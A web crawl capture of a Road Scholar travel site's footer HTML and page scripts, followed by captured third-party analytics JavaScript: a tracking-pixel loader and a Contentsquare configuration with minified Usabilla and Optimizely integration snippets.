                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F24970%2FArt-History-A-Transatlantic-Voyage-on-Queen-Mary-2%3Fite%3D6957%26ito%3D741%26itq%3D04549f1a-c86c-4049-8bf3-b60034c7dbf2%26itx%255Bidio%255D%3D72247305&sessionid=20fd35224c0e59f7a679077b930f52de&v=1769066770427&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 393
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/1442407ae001c.js
body_size: 156849
content:
//15.167.3-es2019 2026-01-16T08:42:52.167Z (1442407ae001c)
var CS_CONF={"collectionEnabled":true,"useSentry":false,"projectId":76368,"status":1,"hostnames":["roadscholar.org"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":100,"validationRate":10,"lastTrackingDraw":1718213542,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":0,"mouseMoveHeatmapEnabled":1,"autoInsightsEnabled":0,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":1,"recordingEncryptionEnabled":1,"recordingEncryptionPublicKey":"MIICIjANBgkqhkiG9w0BAQEFAAOCAg8AMIICCgKCAgEAt9e0JiREcAkNYEAgZcOO1j/XhSl6WzsQEFjW7b2WTWJryffWJWy3kkw7MsYY5wL1GmrlRfQYyw73XOD5rLXh2B/O4kH40ZuOI2wADI4u/0/J+boXtzB43Ys2A309LdhUT37wD4d2NZF8mxkbjmzfwF6XJxx49z/X8Uy1QIH2tsMDGWnaa7e0YxXB8y3Vrl75Ta9aGigtjTrDOTG7P49P5fTJ3XGK7AspaoqMZdPgSi2t/+uJUad/5oYmuKUizWAx4dIqzAnsgjxN8tJJjsF0jNLfcW4YeWX+yajuI9JVcCz0EwI7vxJCrfi0V8akW/XEPuRXrnqTtI7JLJ35t2596BgoGj/WU5Ldz6D87vKmK9s4GUqe4J5hGkihkQwavZtN32JQR2lNGTzAG+DCBTNYIFoc+cw9/Yqc3pBg8R1FG9epaRwhgyDxgupzRA/KQiBYJjVDdjLilMj6veghwvzMSUZbd5fr1SoX4qP0jUG5E3pbXMNXV6YWLTQgVsG8voFkKOoHYAZ71jrsU7ut2J7JJdjfsz22ex+Iis73H+TFL9rCu5fib3MF22Eq0k35MroKDkMzpjbvZsgElm/JY2NU8IjYPTkH/WYoGMQINTDPQSW5kLW5uT44We+dF5XhsHifC2yuafHAoh3LmXknAKHtN/irfaUL5lp+ZHg0q9NyzKsCAwEAAQ==","recordingEncryptionPublicKeyId":4784,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":null,"replayRecordingUnmaskedUrlRegex":"","replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"","anonymisationMethod":null,"tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":1,"pathComputationRules":{},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":0,"collectSubmit":0,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":[]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-us1.az.contentsquare.net","malkaRecordingDomain":"k-us1.az.contentsquare.net","staticResourceManagerDomain":"srm.af.contentsquare.net","voc":{"siteId":6388744,"enabled":1},"implementations":[{"template":{"name":"PiiMasking","args":{"cssSelectors":[".top-row.top-row-light.cs-mask"],"attributes":[]}},"triggers":[{"name":"PageState","args":{"state":"Any"}}]}]};
var CS_INTEGRATIONS_CONF = {"usabilla":{},"optimizely-data-platform":{},"optimizely":{}};
/* integration-usabilla 3.2.0 */
!function(e){var n={};function t(i){if(n[i])return n[i].exports;var a=n[i]={i:i,l:!1,exports:{}};return e[i].call(a.exports,a,a.exports,t),a.l=!0,a.exports}t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(t.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var a in e)t.d(i,a,function(n){return e[n]}.bind(null,a));return i},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"GetFeedback Digital (Usabilla)","dvarPrefix":"FB_UB_","apvPrefix":"cs_usabilla","replayKey":"ub"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-usabilla-contentsquare","version":"3.2.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function i(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function a(e,n,t,i){return new Promise((function(a,o){function c(){window._uxa.push(["replay:link:generate",{withTimestamp:t},r])}function r(i){if(i&&i.replayLink&&i.isRecording){let o="https://"+i.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(o);e.set("pvid",1);const n=e.toString();o=decodeURIComponent(n)}a(o)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),i?c():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&c()}]))}))}function o(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function c(e,n,t){if((t=t||window)&&n&&e){let i=!1,a=t[e];a?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return a},set:function(e){a=e,i||(i=!0,n())}})}}function r(e,n,t){t=t||window;const i=e.split(".");if(1==i.length)c(e,n,t);else{let e=t,a=0;const o=function(){e=a>0?e[i[a-1]]:window,a++,a>=i.length?c(i[a-1],n,e):c(i[a-1],o,e)};o()}}function s(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var u=t(0);const l=function(e){let n,t,a,o;if(i((function(){const i=e.name;n=e.version;const c=i.replace("@contentsquare/integration-","");t=c+"-"+n;let r="-contentsquare";o=new RegExp(r+"$").test(c),a=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),o||(r="-cap",o=new RegExp(r+"$").test(c),a=c.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),o)return{snippetBuildName:t,parameterName:a,snippetVersion:n}}(t(1)),d=l.parameterName,p=l.snippetBuildName,f=l.snippetVersion;i((function(){const e=u.displayName,n=u.dvarPrefix,t=u.apvPrefix,c=u.replayKey;var l,g;l=e,g=f,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(l+" - v"+g);const b=o(d,"settings"),w=(m=b,Array.isArray(m)?b:[]);var m;const _=w.includes("sendArtificialPageviews"),y=w.includes("setReplayLinkToCurrentPV"),N=w.includes("enableInPageWidgets"),S=w.includes("disableSendingDataToCS");let v=!1;function h(e,t,i,a){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),v&&"etr"===i&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackEventTriggerRecording","@ETS@"+e])}(e),a&&_&&function(e){window._uxa=window._uxa||[],window._uxa.push(["trackPageview",e])}(window.location.pathname+"?"+a),s(p,`Dynamic variable with ${e} and value ${t} sent`)}r("usabilla_live",(function(){setTimeout((function(){i((function(){const e=document.getElementById("lightningjs-frame-usabilla_live");if(e&&e.contentWindow&&e.contentWindow.usabilla_live_settings){const n=function(){const n=void i((function(){return e.contentWindow.usabilla_live_settings.eventCallback}),p);return function(o,r,s,u,l){i((function(){n&&n.apply(this,arguments);const o=l;if("Feedback:Open"!=r&&"Campaign:Open"!==r||a(c,y).then((function(n){v=!0,i((function(){n&&e.contentWindow.usabilla_live_settings.local_data&&e.contentWindow.usabilla_live_settings.local_data.custom&&(e.contentWindow.usabilla_live_settings.local_data.custom.ContentsquareReplay=n)}),p)})),"Feedback:Open"==r&&h("Feedback Displayed (All Surveys)","true",0,t+"=feedback_displayed"),"Feedback:Success"===r&&(h("Feedback Submitted (All Surveys)","true","etr",t+"=feedback_submitted"),!1===S&&o)){const e=Object.keys(o);for(let n=0;n<e.length;n++){const t=e[n];let i=o[e[n]],a="";"email"!=t&&"comment"!=t&&"custom"!=t&&("rating"===t?a="Feedback Mood Rating":"nps"===t?a="Feedback NPS Rating":"performance"===t&&(a="Feedback Performance Rating"),isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i))}}if("Campaign:Open"===r&&h("Campaign Displayed",s,0,t+"=campaign_displayed_"+s),"Campaign:Page Switch"===r&&!1===S&&o&&o.data){const e=Object.keys(o.data);for(let n=0;n<e.length;n++){const t=e[n];let i=o.data[e[n]],a="";if("email"!=t)if(a="mood"===t?"Campaign Mood Rating":"nps"===t?"Campaign NPS Rating":t,"object"==typeof i){const e=Object.keys(i);for(let n=0;n<e.length;n++){const t=e[n];let o=i[e[n]];isNaN(o)||(o=parseInt(o)),isNaN(t)&&a&&t&&o&&h(a+" "+t,o)}}else isNaN(i)||(i=parseInt(i)),a&&i&&h(a,i)}}"Campaign:Success"===r&&h("Campaign Submitted",s,"etr",t+"=campaign_submitted_"+s)}),p)}}();window.usabilla_live("setEventCallback",n)}}),p)}),500)})),N&&r("usabilla",(function(){setTimeout((function(){i((function(){const e=[];let n="",o="",r="",s="";function u(n,t,i){e.length&&e.indexOf(n+"~~~~"+t)>-1?n="":(e.push(n+"~~~~"+t),n&&h("Widget "+n+" : "+t,i))}function l(e,n){const t=document.querySelectorAll("div[ub-in-page]");for(let i=0;i<t.length;i++){const a=t[i];if(!a.getAttribute("ub-in-page-contentsquare-replay")){const t=document.createAttribute("ub-in-page-"+e);if(t){t.value=n,a.setAttributeNode(t);h("Widget Displayed - ID: "+a.getAttribute("ub-in-page"),"true")}}}!function(){const e=document.querySelectorAll("div[ub-in-page]");for(let n=0;n<e.length;n++){e[n].innerHTML=""}const n=document.querySelectorAll('*[id^="usabilla-"]');if(n){const e=n[0];if(e){const n=e.getAttribute("id");if(n){const e=n.slice(9);e&&usabilla.load&&window.usabilla.load("w.usabilla.com",e)}}}}()}window.usabilla("setEventCallback",(function(e,a,c,l,d){i((function(){const e=d.data,i=e.widget_id;"In-Page:Page Switch"===a&&!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),"In-Page:Success"===a&&(!1===S&&e.data&&(n=parseInt(e.data.nps),o=parseInt(e.data.rating),r=parseInt(e.data.mood),isNaN(n)||(s="NPS Rating",u(s,i,n)),isNaN(o)||(s="Rating",u(s,i,o)),isNaN(r)||(s="Mood",u(s,i,r))),h("Widget Submitted - ID: "+i,"true","etr",t+"=widget_submitted_"+i))}),p)})),a(c,y).then((function(e){i((function(){v=!0,e&&l("contentsquare-replay",e)}),p)}))}),p)}),1500)}))}),p)}]);
/* integration-optimizely-data-platform 3.1.2 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Optimizely Data Platform","replayKey":"ol"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-optimizely-data-platform-contentsquare","version":"3.1.2","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function r(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}var a=t(0);const u=function(e){let n,t,i,r;if(o((function(){const o=e.name;n=e.version;const a=o.replace("@contentsquare/integration-","");t=a+"-"+n;let u="-contentsquare";r=new RegExp(u+"$").test(a),i=a.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),r||(u="-cap",r=new RegExp(u+"$").test(a),i=a.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),r)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),c=u.parameterName,s=u.snippetBuildName,p=u.snippetVersion;o((function(){const e=a.displayName,n=a.replayKey;var t,u;t=e,u=p,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+u);const l=i(c,"settings");var f;const d=(f=l,Array.isArray(f)?l:[]).includes("setReplayLinkToCurrentPV");!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)r(e,n,t);else{let e=t,i=0;const a=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?r(o[i-1],n,e):r(o[i-1],a,e)};a()}}("zaius.event",(function(){setTimeout((function(){o((function(){sessionStorage.getItem("_cs_odp_sent")||function(e,n,t,o){return new Promise((function(i,r){function a(){window._uxa.push(["replay:link:generate",{withTimestamp:t},u])}function u(o){if(o&&o.replayLink&&o.isRecording){let r="https://"+o.replayLink+"&vd="+e;if(!n&&!t){const e=new URLSearchParams(r);e.set("pvid",1);const n=e.toString();r=decodeURIComponent(n)}i(r)}}e||(e="missingFromDynamicSnippet"),t||(t=!1),o?a():(window._uxa=window._uxa||[],window._uxa.push(["onRecordingStateChange",function(e){e&&e.isRecording&&a()}]))}))}(n,d).then((function(e){o((function(){e&&"function"==typeof zaius.event&&(zaius.event("contentsquare_replay_link",{contentsquare_replay_link:e}),sessionStorage.setItem("_cs_odp_sent","true"))}),s)}))}),s)}),500)}))}),s)}]);
/* integration-optimizely 2.9.2 */
